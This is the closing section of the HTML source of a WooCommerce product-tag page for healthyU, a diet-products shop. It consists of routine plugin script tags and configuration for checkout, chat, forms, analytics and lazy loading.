<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/number-polyfill.min.js?ver=20150330" id="ogami-number-polyfill-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/wc-quantity-increment.js?ver=20150330" id="ogami-quantity-increment-js" defer></script>
<script type="text/javascript" id="ogami-woocommerce-js-extra">
/* <![CDATA[ */
var ogami_woo_options = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","enable_search":"1","template":"<div class=\"autocomplete-list-item\"><a href=\"{{url}}\" class=\"media autocompleate-media\"><div class=\"media-left media-middle\"><img src=\"{{image}}\" class=\"media-object\" height=\"100\" width=\"100\"><\/div><div class=\"media-body media-middle\"><h3 class=\"name-product\">{{title}}<\/h3><div class=\"price\">{{price}}<\/div><\/div><\/a><\/div>","empty_msg":"Unable to find any products that match the currenty query","nonce":"13b795b8c2","view_more_text":"View More","view_less_text":"View Less","_preset":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/themes/ogami/js/woocommerce.js?ver=20150330" id="ogami-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cdn.tamara.co/widget/product-widget.min.js?ver=1.9.9.11" id="tamara-product-widget-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/tamara-checkout/assets/dist/js/main.js?ver=1.9.9.11&amp;1768348472" id="tamara-checkout-js" defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.4.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5" id="tawcvs-frontend-js" defer></script>
<script type="text/javascript" id="automatewoo-presubmit-js-extra">
/* <![CDATA[ */
var automatewoo_presubmit_params = {"guest_id":"0","language":"en","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product-tag\/diet\/?aw-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.5" id="automatewoo-presubmit-js" defer></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","default_ajax_url":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","security":"738adbe1cd","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=5.8.1" id="cwginstock_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=5.8.1" id="sweetalert2-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=5.8.1" id="cwginstock_popup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.6" id="wc-jquery-ui-touchpunch-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" defer></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0631.\u0633","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.8.6" id="wc-price-slider-js" defer></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":8032,"accountName":"healthyU","avatar":"https:\/\/healthyuksa.com\/wp-content\/uploads\/2023\/06\/LOGO-750px.png","number":"+966530926368","title":"healthyU","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","displayPostCondition":"showAllPost","includePages":[],"excludePages":["9","1700","15","17","8228","8387"],"includePosts":[],"excludePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a conversation","responseText":"<span style=\"color: #0f172a;font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'\">The team typically replies in a few minutes.<\/span>","description":"","backgroundColor":"#81d742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"OFF","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation.","widgetType":"simple"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=6.7.1" id="nta-js-popup-js" defer></script>
<script type="text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"11872":{"name":"3 Weeks Membership","price":2185},"11878":{"name":"6 Weeks Membership","price":3780},"11886":{"name":"12 Weeks Membership","price":6400},"24551":{"name":"Chocolate Package","price":360},"19127":{"name":"Summer Package","price":4450},"18899":{"name":"Top 5 Package","price":395},"17807":{"name":"Special occasions weight loss program","price":800},"11963":{"name":"30 days weight loss challenge","price":1450},"11829":{"name":"healthyU Consultation","price":345},"8583":{"name":"healthyU Nisreen\u2019s Night tea","price":100},"8487":{"name":"Protein Tortitos Chili Flavor Sweet & Spicy","price":13},"8680":{"name":"DIETI Meal High Protein Chocolate Pudding","price":43.5},"8673":{"name":"DIETI Meal High Protein Vanilla Pudding","price":87},"8508":{"name":"DIETI Meal Ready Cold Chocolate Protein Drink","price":58},"8573":{"name":"DIETI Meal High Protein Mushroom Soup","price":87},"8576":{"name":"DIETI Meal High Protein Vegetable Soup","price":87},"8587":{"name":"DIETI Snack High Protein Chocolate Caramel Muesli","price":87},"8594":{"name":"DIETI Snack High Protein Red Fruit Muesli","price":87},"8600":{"name":"DIETI Snack Protein Chocolate Wafer","price":89},"8603":{"name":"DIETI Snack Protein Mocha Wafer","price":89},"8609":{"name":"DIETI Snack Protein Vanilla Wafer","price":89},"8606":{"name":"DIETI Snack Protein Strawberry Wafer","price":89},"8623":{"name":"healthyU High Protein Light Mocha Wafer","price":94},"8612":{"name":"healthyU High Protein Light Vanilla Wafer","price":94},"23424":{"name":"Blackcurrant flavored fluffy high protein crisp bar","price":96},"20732":{"name":"healthyU fluffy chocolate flavored crisp Bar","price":96},"22323":{"name":"healthyU fluffy vanilla flavored crisp Bar","price":96},"8493":{"name":"DIETI Snack High Protein Chocolate Peanut Bar","price":96},"8490":{"name":"healthyU Chocolate Hazelnut Flavored Protein Bar","price":96},"8499":{"name":"DIETI Snack Peanut & Caramel Protein Bar","price":96},"8531":{"name":"healthyU High Protein Barbeque Chips","price":55},"8528":{"name":"healthyU High Protein Salt and Vinegar Chips","price":55},"8539":{"name":"DIETI Meal High Protein Oatmeal","price":87},"8515":{"name":"DIETI Meal Pizza Dough Protein","price":89},"8511":{"name":"DIETI Meal High Protein Rice","price":89},"8597":{"name":"DIETI Meal High Protein Hot Chocolate","price":87},"8536":{"name":"DIETI Snack High Protein Sour Cream and Cheddar Zippers","price":79},"8518":{"name":"High Protein Peach & Mango Flavored Drink","price":84},"8521":{"name":"High Protein Pineapple Flavored Drink","price":84},"8549":{"name":"Recipe book (eBook)","price":50}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","nonce":"a1bdd0c58d","urls":{"assets":"https:\/\/healthyuksa.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/healthyuksa.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/healthyuksa.com\/cart\/","checkout_page_url":"https:\/\/healthyuksa.com\/checkout\/","fragments_nonce":"e066253072"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/healthyuksa.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/healthyuksa.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/healthyuksa.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f8263a4e4d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":767,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"diet Archives | healthyU","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js" defer></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.1" id="wpforms-elementor-js" defer></script>
<script type="text/javascript" id="wpforms-choicesjs-js-extra">
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/choices.min.js?ver=9.0.1" id="wpforms-choicesjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/jquery.intl-tel-input.min.js?ver=18.1.6" id="wpforms-smart-phone-field-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.19.5" id="wpforms-validation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.7-beta.29" id="wpforms-maskedinput-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/utils.min.js?ver=1.8.3.1" id="wpforms-generic-utils-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/wpforms.min.js?ver=1.8.3.1" id="wpforms-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/wpforms/assets/js/wpforms-modern.min.js?ver=1.8.3.1" id="wpforms-modern-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","wpforms_plugin_url":"https:\/\/healthyuksa.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","page_title":"Product tags  diet","page_id":"","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","css_vars":["field-border-radius","field-background-color","field-border-color","field-text-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-background-color","button-text-color","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top"],"val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","richtext_add_media_button":"","entry_preview_iframe_styles":["https:\/\/healthyuksa.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.7.1","https:\/\/healthyuksa.com\/wp-includes\/css\/dashicons.min.css?ver=6.7.1","https:\/\/healthyuksa.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.7.1"]}
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://healthyuksa.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768348474 -->

--- FILE ---
content_type: text/css; charset=UTF-8
